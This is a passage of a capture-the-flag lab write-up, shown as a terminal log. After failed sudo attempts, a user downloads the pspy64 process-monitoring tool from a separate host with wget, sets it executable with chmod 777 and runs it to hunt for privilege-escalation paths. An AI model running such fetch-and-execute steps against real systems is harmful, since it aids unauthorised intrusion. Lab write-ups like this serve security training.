 sudo: 3 incorrect password attempts
jarves@hackerctflab:~$ wget http://192.168.21.131:8000/pspy64
--2023-12-10 07:35:24--  http://192.168.21.131:8000/pspy64
Connecting to 192.168.21.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[============================================================================>] 2.94M --.-KB/s in 0.1s
2023-12-10 07:35:24 (22.1 MB/s) - ‘pspy64’ saved [3078592/3078592]
jarves@hackerctflab:~$ ls
pspy64  secrets  something  upload
jarves@hackerctflab:~$ ./pspy
-bash: ./pspy: No such file or directory
jarves@hackerctflab:~$ ./pspy64
-bash: ./pspy64: Permission denied
jarves@hackerctflab:~$ chmod 777 pspy64
jarves@hackerctflab:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855